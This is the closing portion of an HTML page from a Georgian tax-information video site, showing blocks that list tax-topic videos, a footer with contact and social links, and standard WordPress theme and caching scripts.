block_tdi_5.atts = '{"sort":"","custom_title":"\u10de\u10dd\u10de\u10e3\u10da\u10d0\u10e0\u10e3\u10da\u10d8 \u10d5\u10d8\u10d3\u10d4\u10dd\u10d4\u10d1\u10d8","limit":"3","header_color":"#","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","video_rec":"","video_rec_title":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_text_color":"#","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","locked_only":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "14";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "5";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="block-title"><span class="td-pulldown-size">პოპულარული ვიდეოები</span></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://taxinfo.ge/%e1%83%93%e1%83%90%e1%83%91%e1%83%94%e1%83%92%e1%83%a0%e1%83%98%e1%83%9a%e1%83%98-%e1%83%93%e1%83%94%e1%83%91%e1%83%98%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%93%e1%83%90%e1%83%95/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="დაბეგრილი დებიტორული დავალიანების გასტუმრება მოვალის მიერ" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=pb4xM9IZdiY"><img class="entry-thumb" src="" alt="დაბეგრილი დებიტორული დავალიანების გასტუმრება მოვალის მიერ" title="დაბეგრილი დებიტორული დავალიანების გასტუმრება მოვალის მიერ" data-type="image_tag" data-img-url="https://taxinfo.ge/wp-content/uploads/2024/11/statia-4-4-100x75.jpg"  width="100" height="75" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://taxinfo.ge/%e1%83%93%e1%83%90%e1%83%91%e1%83%94%e1%83%92%e1%83%a0%e1%83%98%e1%83%9a%e1%83%98-%e1%83%93%e1%83%94%e1%83%91%e1%83%98%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%93%e1%83%90%e1%83%95/"  rel="bookmark" title="დაბეგრილი დებიტორული დავალიანების გასტუმრება მოვალის მიერ">დაბეგრილი დებიტორული დავალიანების გასტუმრება მოვალის მიერ</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-26T01:44:56+12:00" >ნოემბერი 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://taxinfo.ge/%e1%83%95%e1%83%90%e1%83%93%e1%83%90%e1%83%92%e1%83%90%e1%83%93%e1%83%90%e1%83%aa%e1%83%98%e1%83%9a%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%93%e1%83%94%e1%83%91%e1%83%98%e1%83%a2%e1%83%9d/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="ვადაგადაცილებული დებიტორული დავალიანების დაბეგვრა" data-video-source="youtube" data-video-autoplay="" data-video-url="https://youtu.be/rlf9DTY6p3c"><img class="entry-thumb" src="" alt="ვადაგადაცილებული დებიტორული დავალიანების დაბეგვრა" title="ვადაგადაცილებული დებიტორული დავალიანების დაბეგვრა" data-type="image_tag" data-img-url="https://taxinfo.ge/wp-content/uploads/2024/11/statia-4-3-100x75.png"  width="100" height="75" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://taxinfo.ge/%e1%83%95%e1%83%90%e1%83%93%e1%83%90%e1%83%92%e1%83%90%e1%83%93%e1%83%90%e1%83%aa%e1%83%98%e1%83%9a%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%93%e1%83%94%e1%83%91%e1%83%98%e1%83%a2%e1%83%9d/"  rel="bookmark" title="ვადაგადაცილებული დებიტორული დავალიანების დაბეგვრა">ვადაგადაცილებული დებიტორული დავალიანების დაბეგვრა</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-13T21:05:17+12:00" >ნოემბერი 13, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://taxinfo.ge/%e1%83%a5%e1%83%9d%e1%83%9c%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%92%e1%83%90%e1%83%93%e1%83%90%e1%83%a1%e1%83%90%e1%83%ae%e1%83%90%e1%83%93%e1%83%98-%e1%83%a4%e1%83%98%e1%83%96%e1%83%98%e1%83%99/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="ქონების გადასახადი ფიზიკური პირის" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=tGFOMobMXT0"><img class="entry-thumb" src="" alt="ქონების გადასახადი ფიზიკური პირის" title="ქონების გადასახადი ფიზიკური პირის" data-type="image_tag" data-img-url="https://taxinfo.ge/wp-content/uploads/2024/10/statia-4-2-3-100x75.png"  width="100" height="75" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://taxinfo.ge/%e1%83%a5%e1%83%9d%e1%83%9c%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%92%e1%83%90%e1%83%93%e1%83%90%e1%83%a1%e1%83%90%e1%83%ae%e1%83%90%e1%83%93%e1%83%98-%e1%83%a4%e1%83%98%e1%83%96%e1%83%98%e1%83%99/"  rel="bookmark" title="ქონების გადასახადი ფიზიკური პირის">ქონების გადასახადი ფიზიკური პირის</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-25T00:44:07+12:00" >ოქტომბერი 25, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://taxinfo.ge/"><img class="td-retina-data ewww_webp" src="[data-uri]" data-retina="https://taxinfo.ge/wp-content/uploads/2022/08/logo-270x90-2.png" alt="TaxINFO - საგადასახადო-სამეცნიერო ვიდეოჟურნალი" title="TaxINFO - საგადასახადო-სამეცნიერო ვიდეოჟურნალი"  width="270" height="92" data-src-img="https://taxinfo.ge/wp-content/uploads/2022/08/logo-270x90-2.png" data-src-webp="https://taxinfo.ge/wp-content/uploads/2022/08/logo-270x90-2.png.webp" data-eio="j" /><noscript><img class="td-retina-data" src="https://taxinfo.ge/wp-content/uploads/2022/08/logo-270x90-2.png" data-retina="https://taxinfo.ge/wp-content/uploads/2022/08/logo-270x90-2.png" alt="TaxINFO - საგადასახადო-სამეცნიერო ვიდეოჟურნალი" title="TaxINFO - საგადასახადო-სამეცნიერო ვიდეოჟურნალი"  width="270" height="92" /></noscript></a></div><div class="footer-text-wrap">ჩვენ ვხდით ევროკავშირის ქვეყნების საუკეთესო საგადასახადო პრაქტიკას ხელმისაწვდომს<div class="footer-email-wrap">დაგვიკავშირდით: <a href="mailto:taxinfo.ge@yahoo.com">taxinfo.ge@yahoo.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TaxInfoge" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC5FgKyOU0vGEeB8Tvt2w0ig/videos" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script type="rocketlazyloadscript">var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"\u10d5\u10d8\u10d3\u10d4\u10dd \u10d9\u10dd\u10db\u10d4\u10dc\u10e2\u10d0\u10e0\u10d4\u10d1\u10d8","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "14";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "5";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">ვიდეო კომენტარები</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://taxinfo.ge/%e1%83%93%e1%83%90%e1%83%91%e1%83%94%e1%83%92%e1%83%a0%e1%83%98%e1%83%9a%e1%83%98-%e1%83%93%e1%83%94%e1%83%91%e1%83%98%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%93%e1%83%90%e1%83%95/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="დაბეგრილი დებიტორული დავალიანების გასტუმრება მოვალის მიერ" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=pb4xM9IZdiY"><img class="entry-thumb" src="" alt="დაბეგრილი დებიტორული დავალიანების გასტუმრება მოვალის მიერ" title="დაბეგრილი დებიტორული დავალიანების გასტუმრება მოვალის მიერ" data-type="image_tag" data-img-url="https://taxinfo.ge/wp-content/uploads/2024/11/statia-4-4-100x75.jpg"  width="100" height="75" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://taxinfo.ge/%e1%83%93%e1%83%90%e1%83%91%e1%83%94%e1%83%92%e1%83%a0%e1%83%98%e1%83%9a%e1%83%98-%e1%83%93%e1%83%94%e1%83%91%e1%83%98%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%93%e1%83%90%e1%83%95/"  rel="bookmark" title="დაბეგრილი დებიტორული დავალიანების გასტუმრება მოვალის მიერ">დაბეგრილი დებიტორული დავალიანების გასტუმრება მოვალის მიერ</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-26T01:44:56+12:00" >ნოემბერი 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://taxinfo.ge/%e1%83%95%e1%83%90%e1%83%93%e1%83%90%e1%83%92%e1%83%90%e1%83%93%e1%83%90%e1%83%aa%e1%83%98%e1%83%9a%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%93%e1%83%94%e1%83%91%e1%83%98%e1%83%a2%e1%83%9d/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="ვადაგადაცილებული დებიტორული დავალიანების დაბეგვრა" data-video-source="youtube" data-video-autoplay="" data-video-url="https://youtu.be/rlf9DTY6p3c"><img class="entry-thumb" src="" alt="ვადაგადაცილებული დებიტორული დავალიანების დაბეგვრა" title="ვადაგადაცილებული დებიტორული დავალიანების დაბეგვრა" data-type="image_tag" data-img-url="https://taxinfo.ge/wp-content/uploads/2024/11/statia-4-3-100x75.png"  width="100" height="75" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://taxinfo.ge/%e1%83%95%e1%83%90%e1%83%93%e1%83%90%e1%83%92%e1%83%90%e1%83%93%e1%83%90%e1%83%aa%e1%83%98%e1%83%9a%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%93%e1%83%94%e1%83%91%e1%83%98%e1%83%a2%e1%83%9d/"  rel="bookmark" title="ვადაგადაცილებული დებიტორული დავალიანების დაბეგვრა">ვადაგადაცილებული დებიტორული დავალიანების დაბეგვრა</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-13T21:05:17+12:00" >ნოემბერი 13, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://taxinfo.ge/%e1%83%a5%e1%83%9d%e1%83%9c%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%92%e1%83%90%e1%83%93%e1%83%90%e1%83%a1%e1%83%90%e1%83%ae%e1%83%90%e1%83%93%e1%83%98-%e1%83%a4%e1%83%98%e1%83%96%e1%83%98%e1%83%99/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="ქონების გადასახადი ფიზიკური პირის" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=tGFOMobMXT0"><img class="entry-thumb" src="" alt="ქონების გადასახადი ფიზიკური პირის" title="ქონების გადასახადი ფიზიკური პირის" data-type="image_tag" data-img-url="https://taxinfo.ge/wp-content/uploads/2024/10/statia-4-2-3-100x75.png"  width="100" height="75" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://taxinfo.ge/%e1%83%a5%e1%83%9d%e1%83%9c%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%92%e1%83%90%e1%83%93%e1%83%90%e1%83%a1%e1%83%90%e1%83%ae%e1%83%90%e1%83%93%e1%83%98-%e1%83%a4%e1%83%98%e1%83%96%e1%83%98%e1%83%99/"  rel="bookmark" title="ქონების გადასახადი ფიზიკური პირის">ქონების გადასახადი ფიზიკური პირის</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-25T00:44:07+12:00" >ოქტომბერი 25, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">პოპულარული</span></h4><ul class="td-pb-padding-side"><li><a href="https://taxinfo.ge/category/video-komentarebi/">ვიდეო კომენტარები<span class="td-cat-no">13</span></a></li><li><a href="https://taxinfo.ge/category/evropis-sasamartlo-praqtika/">ევროპის სასამართლო პრაქტიკა<span class="td-cat-no">1</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-428"><a href="https://taxinfo.ge/sagadasaxado-kodeqsis-komentarebi/">ჩვენ შესახებ</a></li>
<li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-434"><a href="https://taxinfo.ge/%e1%83%ac%e1%83%94%e1%83%a1%e1%83%94%e1%83%91%e1%83%98-%e1%83%93%e1%83%90-%e1%83%9e%e1%83%98%e1%83%a0%e1%83%9d%e1%83%91%e1%83%94%e1%83%91%e1%83%98/">წესები და პირობები</a></li>
<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-435"><a href="https://taxinfo.ge/%e1%83%99%e1%83%9d%e1%83%9c%e1%83%a4%e1%83%98%e1%83%93%e1%83%94%e1%83%9c%e1%83%aa%e1%83%98%e1%83%90%e1%83%9a%e1%83%a3%e1%83%a0%e1%83%9d%e1%83%91%e1%83%90-taxinfo/">კონფიდენციალურობა</a></li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-427"><a href="https://taxinfo.ge/contact/">კონტაქტი</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; საგადასახადო ინსტიტუტი                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.1 (rara)
        Deploy mode: deploy
        
        uid: 6971d09e0504f
    -->

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://taxinfo.ge/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://taxinfo.ge/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://taxinfo.ge/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1769060668" id="swv-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/taxinfo.ge\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://taxinfo.ge/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1769060668" id="contact-form-7-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/taxinfo.ge","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
